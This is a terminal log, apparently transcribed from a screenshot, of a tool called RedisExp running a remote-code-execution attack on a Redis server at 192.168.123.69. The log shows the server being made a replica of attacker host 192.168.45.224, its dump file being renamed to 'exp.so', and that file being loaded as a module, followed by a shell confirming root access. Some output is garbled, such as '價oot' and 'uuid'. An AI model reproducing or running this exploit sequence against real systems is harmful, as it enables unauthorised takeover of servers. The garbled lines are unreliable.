 ┌──(root㉿REDIDCnxg3q2mtsqsr)-[/tmp/linshi/RedisEXP-main]
└─# ./RedisExp rce -r 192.168.123.69 -L 192.168.45.224 -f exp.so
REDIS EXP
[Background saving started] bgsave
[OK] slaveof 192.168.45.224 6379
[OK] config set dir ./
[OK] config set dbfilename exp.so
[OK] module load .//exp.so
$ whoami
價oot
$ id
uuid=0(root) gid=0(root) groups=0(root)
$